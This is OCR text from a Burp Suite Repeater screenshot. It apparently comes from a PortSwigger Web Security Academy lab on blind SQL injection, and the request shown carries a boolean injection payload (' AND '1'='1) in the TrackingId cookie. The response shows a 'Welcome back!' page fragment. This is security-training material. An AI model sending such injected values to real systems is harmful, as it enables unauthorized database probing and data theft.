 Send
Cancel
Target: https://0a2100c304f724d681f68e4f00f70066.we
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a2100c304f724d681f68e4f00f70066.web-security-acade
my.net
3 Cookie: TrackingId=h8AgqRGdim2PuewB' AND '1'='1;
session=0a5eGtzT0sBIrVTLBd1dPwlWbUsyzizy
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2100c304f724d681f68e4f00f70066.web-securi
ty-academy.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
56 <label>
Refine your search:
</label>
57 <a class="filter-category selected" href="
/">
All
Search...
0 matches